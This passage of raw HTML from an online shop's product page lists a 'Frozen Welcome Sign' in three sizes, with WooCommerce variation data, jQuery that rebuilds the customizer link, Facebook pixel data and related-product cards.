https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-32x32.png 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:30284,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:989,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;26.99&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;inc. VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FROZEN-WELCOME-SIGN17048073631&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30287,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_images&quot;:[{&quot;large&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,500,500,false],&quot;single&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,500,500,false],&quot;thumb&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-150x150.png&quot;,150,150,true],&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;resize_products_20240109013558990.png&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;74-x-56cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.99000000000000198951966012828052043914794921875,&quot;display_regular_price&quot;:32.99000000000000198951966012828052043914794921875,&quot;image&quot;:{&quot;title&quot;:&quot;resize_products_20240109013558990.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,&quot;alt&quot;:&quot;resize_products_20240109013558990.png&quot;,&quot;src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,&quot;srcset&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png 500w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-300x300.png 300w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-150x150.png 150w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-100x100.png 100w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-32x32.png 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:30284,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:989,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;32.99&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;inc. VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FROZEN-WELCOME-SIGN17048073632&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30288,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_images&quot;:[{&quot;large&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,500,500,false],&quot;single&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,500,500,false],&quot;thumb&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-150x150.png&quot;,150,150,true],&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;resize_products_20240109013558990.png&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;100-x-74cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.99000000000000198951966012828052043914794921875,&quot;display_regular_price&quot;:49.99000000000000198951966012828052043914794921875,&quot;image&quot;:{&quot;title&quot;:&quot;resize_products_20240109013558990.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,&quot;alt&quot;:&quot;resize_products_20240109013558990.png&quot;,&quot;src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,&quot;srcset&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png 500w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-300x300.png 300w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-150x150.png 150w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-100x100.png 100w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-32x32.png 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:30284,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:989,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;49.99&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;inc. VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FROZEN-WELCOME-SIGN17048073630&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30286,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_images&quot;:[{&quot;large&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,500,500,false],&quot;single&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png&quot;,500,500,false],&quot;thumb&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990-150x150.png&quot;,150,150,true],&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;resize_products_20240109013558990.png&quot;}]}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="60x45cm" >Small - 60 x 45cm</option><option value="74-x-56cm" >Medium - 74 x 56cm</option><option value="100-x-74cm" >Large - 100 x 74cm</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	            <script>
                jQuery(document).ready(function($) {
                    $('input.variation_id').change( function(){
                        var url = $("#customize").attr('href');
                        if (typeof url !== 'undefined') {
							url = cartdecrypt(url,"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K");
							var currentUrl = new URL(url);
                        	var storeId = currentUrl.searchParams.get('store_id') ? currentUrl.searchParams.get('store_id'):1;
                            var url1Split = url.split("&pbti=");
                            var qty = $("input[name=quantity]").val();
                            var dpid = 391;
                            if( '' != $('input.variation_id').val() ) {
                                var var_id = $('input.variation_id').val();
                                if(url.search("vid")!=-1)
                                {
                                    var urlSplit = url.split("&vid=");
                                    url = urlSplit[0]+"&vid="+var_id;
                                }
                                else
                                {
                                    url = url+"&vid="+var_id;
                                }
                            } else {
                                var pro_id = 30286;
                                if(url.search("vid")!=-1)
                                {
                                    var urlSplit = url.split("&vid=");
                                    url = urlSplit[0]+"&vid="+pro_id;
                                }
                                else
                                {
                                    url = url+"&vid="+pro_id;
                                }
                            }
                            if (dpid != "") {
                                url = url+"&dpid="+dpid;
                            }

                            if(url.search("pbti")!=-1)
                            {
                                url = url+"&pbti="+url1Split[1];
                            }
                            else
                            {
                                url = url+"&pbti="+url1Split[1];
                            }
                            if (dpid != "") {
                                url = url+"&dpid="+dpid;
                            }
                            let tempUrl = url.split("&qty");
                            url = tempUrl[0]+"&qty="+qty+"&store_id="+storeId;
                            if(localStorage.getItem("client_logo") != null)
                            	{
                            		if(!url.includes("ovl"))
                            		{
                            		url = url + "&ovl=1";
                            		}
                            	}
                            //$("#customize").attr('href',url);
							cartencrypt(url,"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K",'customize');
                        }
                    });
                });
            </script>
            <div class="quantity">
		<label class="screen-reader-text" for="quantity_6978ebc6db757">Frozen Welcome Sign quantity</label>
	<input
		type="number"
				id="quantity_6978ebc6db757"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="989"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
        <script>
            jQuery(document).ready(function($) {
                $("input[name=quantity]").bind("change paste keyup", function() {
                    var qty = $("input[name=quantity]").val();
                    var url = $("#customize").attr('href');
                    if (typeof url !== 'undefined') {
						url = cartdecrypt(url,"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K");
                    	var currentUrl = new URL(url);
						var storeId = currentUrl.searchParams.get('store_id') ? currentUrl.searchParams.get('store_id'):1;
                        url = url.split("&qty");
                        url = url[0]+"&qty="+qty+"&store_id="+storeId;
						if(localStorage.getItem("client_logo") != null)
                        	{
                        		if(!url.includes("ovl"))
                        		{
                        		url = url + "&ovl=1";
                        		}
                        	}
                        //$("#customize").attr('href',url);
						cartencrypt(url,"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K",'customize');
                    }
                });
            });
        </script>

        
	<button type="submit" class="single_add_to_cart_button elementor-button button alt">		<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Add to Cart</span>
					</span>
		</button>

	<a style="background-color: #030303;color: white;" id="customize" href="https://partiesandsigns.com/product-designer?id=30285&vid=30286&dpid=391&pbti=0&qty=1&store_id=1" class="single_add_to_cart_button elementor-button button disabled alt" >Customize</a>	<script>
			/**
			* Get encrypted order data string.
			*
			* @param {string} urlToEncode - order data string
			* @param {string} secretKey - secret key
			*/
			function cartencrypt(url, secretKey,idName) {
				myArray = url.split("?");
				urlToEncode = myArray[1];
				primaryUrl = myArray[0];
				let enCodedBit, encryptedTxt = '', cipherKey = '5',begin = "?";
				urlToEncode += secretKey;
				for (let i = 0; i < urlToEncode.length; i++) {
					enCodedBit = String.fromCharCode(urlToEncode[i].charCodeAt(0) + cipherKey.charCodeAt(0));
					encryptedTxt += enCodedBit;
				}
				encryptedTxt = "?"+(window.btoa(encryptedTxt));
				if (document.getElementById(idName)) {
					document.getElementById(idName).href= primaryUrl+encryptedTxt;
				}
			}

			function cartdecrypt(encodedURL,SECRET_KEY) {
				primaryURL = encodedURL.split('?')[0];
				encodedURL = window.atob(encodedURL.split('?')[1]);
				let deCodeBit, decryptedTxt = '', cipherKey = '5';
				for (let i = 0; i < encodedURL.length; i++) {
				deCodeBit = String.fromCharCode(encodedURL[i].charCodeAt(0) - cipherKey.charCodeAt(0));
				decryptedTxt += deCodeBit;
			}
			$completeUrl = primaryURL+"?"+decryptedTxt.split(SECRET_KEY[0])[0].split('&').toString().replaceAll(',','&');
			return $completeUrl;
			}
		</script>
	<script>cartencrypt('https://partiesandsigns.com/product-designer?id=30285&vid=30286&dpid=391&pbti=0&qty=1&store_id=1',"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K",'customize');</script>            <script>
                jQuery(document).ready(function($) {
                    jQuery("#customize").removeClass('disabled');
                });
            </script>
            
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[30285] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"5941b461-6468-4133-8506-2ad0d0695e52","params":{"content_type":"product","content_ids":["30285"],"contents":[{"id":"30285","quantity":1}],"tags":"Frozen","content_name":"Frozen Welcome Sign","category_name":"Welcome Signs","value":"26.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[30287] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"30b235d8-6f8a-485e-9472-143294a2bf93","params":{"content_type":"product","content_ids":["30287"],"contents":[{"id":"30287","quantity":1}],"content_name":"Frozen Welcome Sign - Small - 60 x 45cm","category_name":"Welcome Signs","value":"26.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[30288] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"ead5d5da-2e13-4cca-9882-bb173955f1c2","params":{"content_type":"product","content_ids":["30288"],"contents":[{"id":"30288","quantity":1}],"content_name":"Frozen Welcome Sign - Medium - 74 x 56cm","category_name":"Welcome Signs","value":"32.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[30286] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"5b22062a-9c3b-43db-85c5-afaa3c8e31e0","params":{"content_type":"product","content_ids":["30286"],"contents":[{"id":"30286","quantity":1}],"content_name":"Frozen Welcome Sign - Large - 100 x 74cm","category_name":"Welcome Signs","value":"49.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        
	<input type="hidden" name="add-to-cart" value="30285" />
	<input type="hidden" name="product_id" value="30285" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><span class="wdp_bulk_table_content" data-available-ids="[30285,30287,30288,30286]"> </span>				</div>
				</div>
				<div class="elementor-element elementor-element-17264590 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17264590" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44e29311 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44e29311" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1831e90a" data-id="1831e90a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-254fedfa elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="254fedfa" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Transform any occasion into an unforgettable celebration with our custom-designed signs and backdrops. Perfect for birthdays and all occasions our high-quality signs add a touch of elegance to your events</p>
<p>Key Features:<br />
1. Beautiful Design: Our party signs feature high impact stunning designs what ever your theme or colour scheme<br />
2. Perfect Size for Visibility: Our sign ensures excellent visibility, making it a stunning centrepiece or a charming photo backdrop<br />
3. Durable Correx Board Material: Crafted from durable correx board, lightweight and rigid<br />
4. Easy Setup and Versatility: This sign can be displayed on walls, doors, or as a freestanding prop. Its versatility allows you to customise your party layout.<br />
5. Attention-Grabbing Appeal: The combination of captivating visuals, ideal dimensions, and themed elements ensures that this sign captures the attention of every guest, creating a truly memorable experience</p>
<p>Make celebrations extra special with the perfect signs and backdrops</p>
<p>Free standing &#8211; No<br />
Easel Stand recommended (sold separately)</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://partiesandsigns.com/size/60x45cm/" rel="tag">Small &#8211; 60 x 45cm</a>, <a href="https://partiesandsigns.com/size/74-x-56cm/" rel="tag">Medium &#8211; 74 x 56cm</a>, <a href="https://partiesandsigns.com/size/100-x-74cm/" rel="tag">Large &#8211; 100 x 74cm</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-746aa862 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="746aa862" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-387fc9b7" data-id="387fc9b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3973e44a elementor-widget elementor-widget-heading" data-id="3973e44a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-251239ba elementor-product-loop-item--align-center elementor-grid-mobile-2 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-product-related" data-id="251239ba" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-27491 status-publish first instock product_cat-welcome-signs product_tag-minimalist product_tag-white-gold has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Gold%20Foil%20Trim%20&#8211;%20Fifty%20&#038;%20Fabulous&#038;url=https://partiesandsigns.com/product/gold-foil-trim-fifty-fabulous/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_20231110095303605.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/gold-foil-trim-fifty-fabulous/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_20231110095303605-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gold Foil Trim - Fifty &amp; Fabulous" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_20231110095303605-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_20231110095303605-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_20231110095303605-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_20231110095303605-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_20231110095303605.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/gold-foil-trim-fifty-fabulous/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27491" data-product_sku="GFT-FF" aria-label="Select options for &ldquo;Gold Foil Trim - Fifty &amp; Fabulous&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/gold-foil-trim-fifty-fabulous/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Gold Foil Trim &#8211; Fifty &amp; Fabulous</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-27486 status-publish instock product_cat-welcome-signs product_tag-minimalist product_tag-white-gold has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Gold%20Trim%20&#8211;%20Forty%20&#038;%20Fabulous&#038;url=https://partiesandsigns.com/product/gold-trim-forty-fabulous/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100909589840.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/gold-trim-forty-fabulous/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100909589840-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gold Trim - Forty &amp; Fabulous" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100909589840-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100909589840-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100909589840-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100909589840-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100909589840.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/gold-trim-forty-fabulous/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27486" data-product_sku="GTFF-01" aria-label="Select options for &ldquo;Gold Trim - Forty &amp; Fabulous&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg 